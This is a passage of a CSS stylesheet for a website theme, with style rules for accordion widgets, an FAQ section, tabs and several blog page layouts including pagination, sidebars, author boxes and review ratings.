    width: 58px;
    font-size: 16px;
    line-height: 105px;
    text-align: center;
    -webkit-transition: all 500ms ease;
    transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
    color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
    border: 0;
    padding-bottom: 15px;
}

    .widget-accordion .block .acc-btn.active .icon {
        -webkit-transform: rotate(180deg);
        transform: rotate(180deg);
    }

.widget-accordion .block .acc-content {
    position: relative;
    display: none;
    padding: 0 0 40px;
}

    .widget-accordion .block .acc-content .content {
        padding: 0px 40px 0;
    }

        .widget-accordion .block .acc-content .content .text {
            margin-bottom: 0;
            color: var(--text-color);
            text-transform: lowercase;
        }

    .widget-accordion .block .acc-content.current {
        display: block;
    }

.widget-accordion.style-two .block .acc-btn {
    background-color: var(--theme-color-light);
    padding: 20px 20px;
    padding-right: 60px;
    line-height: 30px;
}

    .widget-accordion.style-two .block .acc-btn .icon {
        right: 20px;
        top: 20px;
        height: 30px;
        width: 30px;
        font-size: 14px;
        line-height: 30px;
        text-align: center;
        border-radius: 50%;
        color: var(--theme-color-light);
        background-color: var(--theme-color1);
    }

    .widget-accordion.style-two .block .acc-btn:active {
        color: var(--theme-color-dark);
    }

.widget-accordion.style-two .block .acc-content .content {
    padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
    background-color: var(--theme-color-light);
    border-radius: 10px;
    margin-bottom: 30px;
}

    .widget-accordion.style-three .block:last-child {
        margin-bottom: 0;
    }

    .widget-accordion.style-three .block .acc-btn {
        background-color: var(--theme-color-light);
        padding: 20px 30px;
        font-size: 20px;
        line-height: 30px;
    }

        .widget-accordion.style-three .block .acc-btn .icon {
            right: 20px;
            top: 20px;
            height: 30px;
            width: 30px;
            font-size: 14px;
            line-height: 30px;
            text-align: center;
            border-radius: 50%;
            color: var(--theme-color-light);
            background-color: var(--theme-color1);
        }

        .widget-accordion.style-three .block .acc-btn:active {
            color: var(--theme-color-dark);
        }

    .widget-accordion.style-three .block .acc-content .content {
        padding: 20px 30px 20px;
    }

.widget-accordion.style-four .block {
    background-color: var(--theme-color-light);
    border-bottom: 1px solid var(--theme-color-gray);
    margin-bottom: 0px;
}

    .widget-accordion.style-four .block .acc-btn {
        background-color: transparent;
        padding: 20px 0px;
    }

        .widget-accordion.style-four .block .acc-btn .icon {
            right: 0px;
            top: 20px;
            height: 30px;
            line-height: 30px;
            width: auto;
            color: var(--theme-color1);
            background-color: transparent;
        }

        .widget-accordion.style-four .block .acc-btn.active {
            color: var(--theme-color2);
            border-radius: 10px 10px 0 0;
        }

            .widget-accordion.style-four .block .acc-btn.active .icon {
                background-color: var(--theme-color-light);
                color: var(--theme-color1);
                -webkit-transform: rotate(90deg);
                transform: rotate(90deg);
            }

                .widget-accordion.style-four .block .acc-btn.active .icon:before {
                    content: "\f101";
                }

    .widget-accordion.style-four .block .acc-content .content {
        padding: 0px 0px 20px;
        background-color: var(--theme-color-light);
    }

/*** 

====================================================================
    faq-inner-section
====================================================================

***/
.faq-inner-section {
    position: relative;
    padding: 120px 0;
    background-color: var(--theme-color-light);
    position: relative;
    border-radius: 80px;
}

    .faq-inner-section .faqs-section {
        padding-top: 120px;
    }

        .faq-inner-section .faqs-section .inner-container {
            max-width: 954px;
            margin: 0 auto;
        }

        .faq-inner-section .faqs-section .accordion.block.active-block {
            background-color: #F9FBFC;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            font-size: 20px;
            font-family: var(--title-font);
            font-weight: 500;
            text-transform: capitalize;
            color: var(--theme-color-dark);
            border: 0;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-content .content .text {
            font-size: 15px;
            line-height: 28px;
        }

        .faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
            background-color: unset;
        }

        .faq-inner-section .faqs-section .widget-accordion .block.active-block .acc-btn {
            color: var(--theme-color-dark);
        }

/*** 

====================================================================
    tabs-section
====================================================================

***/
.tabs-section {
    background-color: var(--theme-color-light);
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
}

    .tabs-section .nav-tabs .nav-link {
        background-color: unset;
        border: 0;
        padding: 0;
        font-size: 15px;
        font-weight: 500;
        line-height: 45px;
        color: var(--theme-color-dark);
    }

        .tabs-section .nav-tabs .nav-link:active {
            color: var(--theme-color1);
        }

    .tabs-section .nav-link {
        padding-left: 19px !important;
        border-radius: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }

        .tabs-section .nav-link.active {
            border-left: 1px solid var(--theme-color1);
        }

    .tabs-section .nav {
        position: relative;
        display: unset;
    }

        .tabs-section .nav::before {
            content: "";
            position: absolute;
            top: 13px;
            left: 0;
            width: 1px;
            height: 211px;
            background-color: #E1E1E1;
        }

    .tabs-section .nav-tabs .nav-item.show .nav-link,
    .tabs-section .nav-tabs .nav-link.active {
        color: var(--theme-color1);
    }

    .tabs-section .right-box .content-box {
        margin-bottom: 47px;
    }

        .tabs-section .right-box .content-box:last-child {
            margin-bottom: 0;
        }

        .tabs-section .right-box .content-box .title {
            font-weight: 500;
            margin-bottom: 17px;
        }

        .tabs-section .right-box .content-box .text {
            font-size: 15px;
        }

            .tabs-section .right-box .content-box .text.v2 {
                margin-bottom: 26px;
            }

/*** 

====================================================================
    blog section
====================================================================

***/
.boxcar-title {
    margin-bottom: 50px;
}

    .boxcar-title .breadcrumb {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 12px;
    }

        .boxcar-title .breadcrumb li {
            font-size: 15px;
            margin-right: 21px;
        }

            .boxcar-title .breadcrumb li:last-child {
                margin-right: 0;
            }

            .boxcar-title .breadcrumb li a {
                color: var(--theme-color1);
            }

.blog-section {
    position: relative;
    padding: 120px 0 90px;
}

    .blog-section .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section .pagination-sec .pagination li:first-child a,
            .blog-section .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section .nav-tabs {
        margin-bottom: 34px;
    }

        .blog-section .nav-tabs .nav-link {
            font-size: 16px;
            font-weight: 500;
            color: var(--theme-color-dark);
            border-top: 0;
            border-left: 0;
            border-right: 0;
            padding: 0 0 7px 0;
            margin-right: 32px;
        }

            .blog-section .nav-tabs .nav-link.active {
                border-bottom: 1px solid var(--theme-color1);
            }

.blog-block {
    margin-bottom: 30px;
}

    .blog-block .inner-box .image-box {
        position: relative;
    }

        .blog-block .inner-box .image-box .image {
            border-radius: 10px;
        }

        .blog-block .inner-box .image-box .date {
            position: absolute;
            top: 20px;
            left: 20px;
            font-size: 14px;
            font-style: normal;
            font-weight: 500;
            text-transform: capitalize;
            width: 66px;
            height: 30px;
            line-height: 10px;
            padding: 10px 15px;
            border-radius: 50px;
            background-color: var(--theme-color-light);
            color: var(--theme-color-dark);
        }

    .blog-block .inner-box .content-box {
        padding: 22px 0 0;
    }

        .blog-block .inner-box .content-box .post-info {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 2px;
        }

            .blog-block .inner-box .content-box .post-info li {
                position: relative;
                font-size: 15px;
                margin-right: 25px;
            }

                .blog-block .inner-box .content-box .post-info li:last-child {
                    margin-right: 0;
                }

                    .blog-block .inner-box .content-box .post-info li:last-child::before {
                        display: none;
                    }

                .blog-block .inner-box .content-box .post-info li::before {
                    content: "";
                    position: absolute;
                    top: 11px;
                    right: -16px;
                    width: 5px;
                    height: 5px;
                    background-color: #e1e1e1;
                    border-radius: 50%;
                }

        .blog-block .inner-box .content-box .title {
            font-weight: 500;
            line-height: 30px;
            margin-bottom: 0;
        }

/*** 

====================================================================
    blog section two
====================================================================

***/
.blog-section-two {
    position: relative;
    padding: 120px 0;
}



.blog-blockt-two .inner-box {
    position: relative;
    border-radius: 16px;
    background: var(--bg-3, #E9F2FF);
    padding: 78px 81px 89px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box {
        padding: 50px 40px;
    }
}

.blog-blockt-two .inner-box .title {
    font-weight: 700;
    line-height: 45px;
}

.blog-blockt-two .inner-box .text {
    margin-bottom: 20px;
    max-width: 455px;
}

.blog-blockt-two .inner-box .read-more {
    padding: 14px 25px 12px;
    border-radius: 12px;
    background: var(--color-secondary, var(--theme-color1));
    display: inline-block;
    font-family: var(--title-font);
    color: var(--theme-color-light);
}

    .blog-blockt-two .inner-box .read-more svg {
        position: relative;
        top: -2px;
        margin-left: 7px;
    }

.blog-blockt-two .inner-box .hover- {
    position: absolute;
    bottom: 60px;
    right: 60px;
    /* Large devices */
}

@media (max-width: 1199px) {
    .blog-blockt-two .inner-box .hover- {
        bottom: 30px;
        right: 30px;
    }
}

.blog-blockt-two .inner-box.two {
    background: #F0F2F5;
}

   /* .blog-blockt-two .inner-box.two .read-more {
        background-color: var(--theme-color-dark);
    }*/

/*** 

====================================================================
    blog section three
====================================================================

***/
.blog-section-three {
    position: relative;
    padding: 120px 0;
}

.blog-blockt-three .inner-box {
    position: relative;
}

    .blog-blockt-three .inner-box .hover- {
        position: relative;
    }

        .blog-blockt-three .inner-box .hover-
        .image {
            position: relative;
        }

            .blog-blockt-three .inner-box .hover-
            .image:before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: -webkit-gradient(linear, left top, left bottom, from(#050B20), to(rgba(5, 11, 32, 0)));
                background: linear-gradient(180deg, #050B20 0%, rgba(5, 11, 32, 0) 100%);
                opacity: 0.5;
            }

        .blog-blockt-three .inner-box .hover-
        .image {
            border-radius: 16px;
            overflow: hidden;
        }

        .blog-blockt-three .inner-box .hover-
        .image {
            width: 100%;
        }

        .blog-blockt-three .inner-box .hover-
        .content-box {
            position: absolute;
            top: 77px;
            left: 80px;
        }

            .blog-blockt-three .inner-box .hover-
            .content-box .title {
                font-weight: 700;
                line-height: 45px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .text {
                margin-bottom: 20px;
                max-width: 455px;
                color: var(--theme-color-light);
            }

            .blog-blockt-three .inner-box .hover-
            .content-box .read-more {
                padding: 14px 25px 12px;
                border-radius: 12px;
                background: var(--theme-color-light);
                display: inline-block;
                font-family: var(--title-font);
                color: var(--theme-color-dark);
            }

                .blog-blockt-three .inner-box .hover-
                .content-box .read-more svg {
                    position: relative;
                    top: -2px;
                    margin-left: 7px;
                }

/*** 

====================================================================
    blog section four
====================================================================

***/
.blog-section-four {
    position: relative;
    padding: 52px 0 120px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .blog-section-four .boxcar-title {
        margin-bottom: 50px;
    }

        .blog-section-four .boxcar-title .breadcrumb {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-bottom: 12px;
        }

            .blog-section-four .boxcar-title .breadcrumb li {
                font-size: 15px;
                margin-right: 21px;
            }

                .blog-section-four .boxcar-title .breadcrumb li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .boxcar-title .breadcrumb li a {
                    color: var(--theme-color1);
                }

    .blog-section-four .pagination-sec {
        margin-top: 30px;
        text-align: center;
    }

        .blog-section-four .pagination-sec .pagination {
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

            .blog-section-four .pagination-sec .pagination li:first-child a,
            .blog-section-four .pagination-sec .pagination li:last-child a {
                border: 1px solid #e1e1e1;
                width: 60px;
                font-size: 30px;
                line-height: 35px;
            }

            .blog-section-four .pagination-sec .pagination li a {
                font-size: 15px;
                margin: 0 5px;
                width: 40px;
                height: 40px;
                border-radius: 50px;
                text-align: center;
                font-weight: 500;
                padding: 0;
                line-height: 40px;
                border: 0;
                color: var(--theme-color-dark);
            }

                .blog-section-four .pagination-sec .pagination li a:hover {
                    background-color: #f9fbfc;
                }

        .blog-section-four .pagination-sec .text {
            font-size: 14px;
            margin-top: 19px;
        }

    .blog-section-four .sider-bar .categories-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 25px 30px 16px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .categories-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 12px;
        }

        .blog-section-four .sider-bar .categories-sec .categories-list li a {
            font-size: 13px;
            line-height: 35px;
            color: var(--theme-color-dark);
        }

            .blog-section-four .sider-bar .categories-sec .categories-list li a:hover {
                color: var(--theme-color1);
            }

    .blog-section-four .sider-bar .recent-post-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 28px 30px;
        margin-bottom: 30px;
    }

        .blog-section-four .sider-bar .recent-post-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 22px;
        }

        .blog-section-four .sider-bar .recent-post-sec .pos-block {
            margin-bottom: 20px;
        }

            .blog-section-four .sider-bar .recent-post-sec .pos-block:last-child {
                margin-bottom: 0;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

            .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box {
                border-radius: 5px;
            }

                .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box {
                    margin-left: 15px;
                }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box .title {
                        font-size: 15px;
                        line-height: 22px;
                        font-weight: 500;
                        margin-bottom: 0;
                    }

                    .blog-section-four .sider-bar .recent-post-sec .pos-block .inner-box .content-box span {
                        font-size: 14px;
                        color: var(--theme-color-dark);
                        display: inline-block;
                    }

    .blog-section-four .sider-bar .tag-sec {
        border-radius: 16px;
        border: 1px solid #E1E1E1;
        padding: 24px 30px 16px 30px;
    }

        .blog-section-four .sider-bar .tag-sec .widget-title {
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 24px;
        }

        .blog-section-four .sider-bar .tag-sec .tag-list {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

            .blog-section-four .sider-bar .tag-sec .tag-list li {
                margin-right: 10px;
                margin-bottom: 10px;
            }

                .blog-section-four .sider-bar .tag-sec .tag-list li:last-child {
                    margin-right: 0;
                }

                .blog-section-four .sider-bar .tag-sec .tag-list li a {
                    font-size: 13px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    border-radius: 50px;
                    background: #E9F2FF;
                    display: inline-block;
                    padding: 3px 18px;
                }

                    .blog-section-four .sider-bar .tag-sec .tag-list li a:hover {
                        background-color: var(--theme-color1);
                        color: var(--theme-color-light);
                    }

    .blog-section-four .inner-column-two {
        margin-right: 120px;
    }

.blog-block-four {
    margin-bottom: 60px;
}

    .blog-block-four:last-child {
        margin-bottom: 30px;
    }

    .blog-block-four .inner-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-block-four .inner-box .image-box {
            position: relative;
            max-width: 400px;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 400px;
            flex: 0 0 400px;
        }

            .blog-block-four .inner-box .image-box .image {
                border-radius: 10px;
            }

            .blog-block-four .inner-box .image-box .date {
                position: absolute;
                top: 20px;
                left: 20px;
                font-size: 14px;
                font-style: normal;
                font-weight: 500;
                text-transform: capitalize;
                width: 66px;
                height: 30px;
                line-height: 10px;
                padding: 10px 15px;
                border-radius: 50px;
                background-color: var(--theme-color-light);
                color: var(--theme-color-dark);
            }

        .blog-block-four .inner-box .content-box {
            margin-left: 75px;
        }

            .blog-block-four .inner-box .content-box .post-info {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                margin-bottom: 2px;
            }

                .blog-block-four .inner-box .content-box .post-info li {
                    position: relative;
                    font-size: 15px;
                    margin-right: 25px;
                }

                    .blog-block-four .inner-box .content-box .post-info li:last-child {
                        margin-right: 0;
                    }

                        .blog-block-four .inner-box .content-box .post-info li:last-child::before {
                            display: none;
                        }

                    .blog-block-four .inner-box .content-box .post-info li::before {
                        content: "";
                        position: absolute;
                        top: 11px;
                        right: -16px;
                        width: 5px;
                        height: 5px;
                        background-color: #e1e1e1;
                        border-radius: 50%;
                    }

            .blog-block-four .inner-box .content-box .title {
                font-size: 30px;
                font-weight: 500;
                line-height: 45px;
                margin-bottom: 11px;
            }

            .blog-block-four .inner-box .content-box .text {
                font-size: 15px;
                line-height: 26px;
                margin-bottom: 14px;
            }

            .blog-block-four .inner-box .content-box .btn-two {
                font-size: 15px;
                font-weight: 500;
                display: inline-block;
            }

                .blog-block-four .inner-box .content-box .btn-two svg {
                    margin-left: 9px;
                    position: relative;
                    top: -2px;
                }

.blog-section.v1 {
    padding-top: 52px;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

.blog-section-four.v1 .blog-block-four .inner-box {
    display: block;
}

    .blog-section-four.v1 .blog-block-four .inner-box .image-box {
        max-width: unset;
    }

    .blog-section-four.v1 .blog-block-four .inner-box .content-box {
        margin-left: 0;
        padding-top: 22px;
    }

/*** 

====================================================================
    blog section five
====================================================================

***/
.blog-section-five {
    padding-top: 52px;
    /*border-radius: 80px;*/
    background-color: var(--theme-color-light);
}

    .blog-section-five .boxcar-title {
        margin-bottom: 30px;
    }

        .blog-section-five .boxcar-title h2 {
            margin-bottom: 52px;
        }

    .blog-section-five .post-info {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-bottom: 2px;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

        .blog-section-five .post-info li {
            position: relative;
            font-size: 15px;
            margin-right: 25px;
        }

        .blog-section-five .post-info li {
            border-radius: 50px;
            margin-right: 10px;
        }

            .blog-section-five .post-info li:last-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:last-child::before {
                    display: none;
                }

            .blog-section-five .post-info li:first-child {
                margin-right: 0;
            }

                .blog-section-five .post-info li:first-child::before {
                    display: none;
                }

            .blog-section-five .post-info li::before {
                content: "";
                position: absolute;
                top: 11px;
                right: -16px;
                width: 5px;
                height: 5px;
                background-color: #e1e1e1;
                border-radius: 50%;
            }

    .blog-section-five .right-box .content-box .outer-image {
        margin-bottom: 44px;
    }

    .blog-section-five .right-box .content-box .outer-image {
        border-radius: 16px;
    }

    .blog-section-five .right-box .content-box .title {
        font-size: 26px;
        font-weight: 500;
        margin-bottom: 21px;
    }

    .blog-section-five .right-box-two {
        max-width: 924px;
        margin: 0 auto;
        position: relative;
    }

        .blog-section-five .right-box-two .text {
            font-size: 15px;
            line-height: 28px;
        }

            .blog-section-five .right-box-two .text.two {
                margin-top: 28px;
                margin-bottom: 60px;
            }

        .blog-section-five .right-box-two .auther-box {
            position: relative;
            border-radius: 16px;
            background: #E9F2FF;
            padding: 41px 57px 29px;
        }

            .blog-section-five .right-box-two .auther-box::before {
                content: "";
                position: absolute;
                top: 0;
                left: 0;
                width: 16px;
                height: 100%;
                background-color: var(--theme-color1);
                border-radius: 16px 0 0 16px;
            }

            .blog-section-five .right-box-two .auther-box .text {
                color: var(--theme-color-dark);
                font-size: 15px;
                font-style: italic;
                font-weight: 500;
                margin-bottom: 15px;
            }

            .blog-section-five .right-box-two .auther-box .name {
                font-size: 17px;
                font-weight: 500;
                color: var(--theme-color-dark);
            }

        .blog-section-five .right-box-two .list-sec {
            margin-top: 52px;
            margin-bottom: 61px;
        }

            .blog-section-five .right-box-two .list-sec .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
            }

                .blog-section-five .right-box-two .list-sec .inner-column .title {
                    font-size: 26px;
                    font-weight: 500;
                    margin-bottom: 21px;
                }

                .blog-section-five .right-box-two .list-sec .inner-column .list {
                    margin-right: 96px;
                }

                    .blog-section-five .right-box-two .list-sec .inner-column .list:last-child {
                        margin-right: 0;
                    }

                    .blog-section-five .right-box-two .list-sec .inner-column .list li {
                        position: relative;
                        font-size: 15px;
                        line-height: 46px;
                        color: var(--lettere);
                        font-family: var(--text-font);
                        padding-left: 29px;
                    }

                        .blog-section-five .right-box-two .list-sec .inner-column .list li i {
                            position: absolute;
                            top: 50%;
                            -webkit-transform: translateY(-50%);
                            transform: translateY(-50%);
                            left: 0;
                            width: 18px;
                            height: 18px;
                            line-height: 18px;
                            text-align: center;
                            border-radius: 50%;
                            color: var(--theme-color1);
                            font-size: 8px;
                            background-color: rgb(233, 242, 255);
                        }

        .blog-section-five .right-box-two .image-sec .image-box .inner-image {
            border-radius: 16px;
        }

        .blog-section-five .right-box-two .list-sec-two {
            margin-top: 22px;
            margin-bottom: 60px;
        }

            .blog-section-five .right-box-two .list-sec-two .title {
                font-size: 26px;
                font-weight: 500;
                margin-bottom: 21px;
            }

            .blog-section-five .right-box-two .list-sec-two .list-two li {
                position: relative;
                font-size: 15px;
                line-height: 46px;
                color: var(--color-primary, #050B20);
                font-family: var(--text-font);
                padding-left: 19px;
            }

                .blog-section-five .right-box-two .list-sec-two .list-two li:nth-child(2)::before {
                    display: none;
                }

                .blog-section-five .right-box-two .list-sec-two .list-two li::before {
                    content: "";
                    position: absolute;
                    top: 50%;
                    -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
                    left: 0;
                    width: 5px;
                    height: 5px;
                    background-color: var(--theme-color-dark);
                }

        .blog-section-five .right-box-two .social-section {
            border-top: 1px solid #E1E1E1;
            padding: 59px 0 60px;
            border-bottom: 1px solid #E1E1E1;
        }

            .blog-section-five .right-box-two .social-section .inner-column {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                justify-content: space-between;
            }

                .blog-section-five .right-box-two .social-section .inner-column .social-icons {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                    -webkit-box-align: center;
                    -ms-flex-align: center;
                    align-items: center;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .social-icons li {
                        font-size: 15px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .social-icons li a {
                            font-size: 14px;
                            width: 40px;
                            height: 40px;
                            line-height: 40px;
                            text-align: center;
                            border-radius: 50px;
                            display: inline-block;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .social-icons li a:hover {
                                background-color: #F9FBFC;
                            }

                .blog-section-five .right-box-two .social-section .inner-column .quality-list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .social-section .inner-column .quality-list li {
                        margin-right: 10px;
                    }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li:last-child {
                            margin-right: 0;
                        }

                        .blog-section-five .right-box-two .social-section .inner-column .quality-list li a {
                            padding: 3px 17px;
                            border-radius: 50px;
                            background-color: #E9F2FF;
                            font-size: 13px;
                            display: inline-block;
                            font-weight: 500;
                        }

                            .blog-section-five .right-box-two .social-section .inner-column .quality-list li a:hover {
                                background-color: var(--theme-color1);
                                color: var(--theme-color-light);
                            }

        .blog-section-five .right-box-two .auther-box-two {
            position: relative;
            margin-top: 60px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

        .blog-section-five .right-box-two .auther-box-two {
            position: absolute;
            top: 0;
            left: 0;
        }

            .blog-section-five .right-box-two .auther-box-two .content-box {
                padding-left: 100px;
                padding-top: 4px;
            }

                .blog-section-five .right-box-two .auther-box-two .content-box .name {
                    font-size: 18px;
                    font-weight: 500;
                    color: var(--theme-color-dark);
                    margin-bottom: -1px;
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .designation {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

                .blog-section-five .right-box-two .auther-box-two .content-box .text {
                    font-size: 15px;
                    line-height: 28px;
                    margin-top: 15px;
                }

        .blog-section-five .right-box-two .ruls-sec {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 45px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 44px;
        }

            .blog-section-five .right-box-two .ruls-sec .content-box .title {
                font-size: 17px;
                color: var(--theme-color-dark);
                font-weight: 500;
                margin-bottom: 5px;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box .title i {
                    margin-right: 10px;
                }

            .blog-section-five .right-box-two .ruls-sec .content-box .text {
                font-size: 14px;
                color: var(--theme-color-dark);
                line-height: 28px;
            }

            .blog-section-five .right-box-two .ruls-sec .content-box.v2 {
                text-align: end;
            }

                .blog-section-five .right-box-two .ruls-sec .content-box.v2 .title i {
                    margin-left: 10px;
                    margin-right: 0;
                }

        .blog-section-five .right-box-two .reviews {
            margin-top: 52px;
        }

            .blog-section-five .right-box-two .reviews .title {
                margin-bottom: 23px;
                font-weight: 500;
            }

            .blog-section-five .right-box-two .reviews .auther-name {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                margin-bottom: 16px;
            }

                .blog-section-five .right-box-two .reviews .auther-name span {
                    font-size: 14px;
                    font-weight: 500;
                    width: 40px;
                    height: 40px;
                    line-height: 40px;
                    background-color: var(--theme-color-dark);
                    border-radius: 50%;
                    text-align: center;
                    color: var(--theme-color-light);
                    display: inline-block;
                    margin-right: 12px;
                }

                .blog-section-five .right-box-two .reviews .auther-name .name {
                    font-size: 18px;
                    font-weight: 500;
                    margin-bottom: 0;
                    margin-right: 17px;
                }

                .blog-section-five .right-box-two .reviews .auther-name small {
                    font-size: 14px;
                    color: var(--theme-color-dark);
                }

            .blog-section-five .right-box-two .reviews .rating-list {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .reviews .rating-list .list {
                    display: -webkit-box;
                    display: -ms-flexbox;
                    display: flex;
                }

                    .blog-section-five .right-box-two .reviews .rating-list .list li {
                        font-size: 10px;
                        margin-right: 4px;
                        color: var(--theme-color1);
                    }

                        .blog-section-five .right-box-two .reviews .rating-list .list li:last-child {
                            margin-right: 0;
                        }

                .blog-section-five .right-box-two .reviews .rating-list span {
                    font-size: 15px;
                    color: var(--theme-color-dark);
                    font-weight: 500;
                    margin-left: 12px;
                }

            .blog-section-five .right-box-two .reviews .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                max-width: 849px;
            }

        .blog-section-five .right-box-two .image-box {
            margin-top: 23px;
            margin-bottom: 20px;
        }

        .blog-section-five .right-box-two .image-box {
            border-radius: 12px;
            margin-right: 16px;
        }

            .blog-section-five .right-box-two .image-box
            :last-child {
                margin-right: 0;
            }

        .blog-section-five .right-box-two .btn-box .like-btn {
            font-size: 15px;
            color: #818181;
            margin-right: 28px;
        }

            .blog-section-five .right-box-two .btn-box .like-btn i {
                margin-right: 10px;
            }

            .blog-section-five .right-box-two .btn-box .like-btn:hover {
                color: var(--theme-color1);
            }

        .blog-section-five .right-box-two .content-box.two {
            margin-top: 29px;
            border-bottom: 1px solid #E1E1E1;
            padding-bottom: 60px;
        }

            .blog-section-five .right-box-two .content-box.two .text {
                margin-bottom: 27px;
            }

            .blog-section-five .right-box-two .content-box.two .review {
                font-size: 15px;
                color: var(--theme-color1);
                font-weight: 500;
                height: 54px;
                line-height: 54px;
                padding: 0 38px;
                border-radius: 12px;
                border: 1px solid var(--color-secondary, var(--theme-color1));
                background: var(--White, #FFF);
                display: inline-block;
                margin-top: 30px;
            }

                .blog-section-five .right-box-two .content-box.two .review svg {
                    margin-left: 10px;
                    position: relative;
                    top: -1px;
                }

        .blog-section-five .right-box-two .Reply-sec {
            margin-top: 52px;
            margin-bottom: 20px;
        }

            .blog-section-five .right-box-two .Reply-sec .text {
                margin-bottom: 30px;
            }

            .blog-section-five .right-box-two .Reply-sec .right-box {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
            }

                .blog-section-five .right-box-two .Reply-sec .right-box .rating-list {
                    width: 330px;
                }

                    .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box {
                        display: -webkit-box;
                        display: -ms-flexbox;
                        display: flex;
                        -webkit-box-align: center;
                        -ms-flex-align: center;
                        align-items: center;
                        -webkit-box-pack: justify;
                        -ms-flex-pack: justify;
                        justify-content: space-between;
                        margin-bottom: 20px;
                    }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box span {
                            font-size: 15px;
                            color: var(--theme-color-dark);
                        }

                        .blog-section-five .right-box-two .Reply-sec .right-box .rating-list .list-box .list {
                            display: -webkit-box;
                            display: -ms-flexbox;
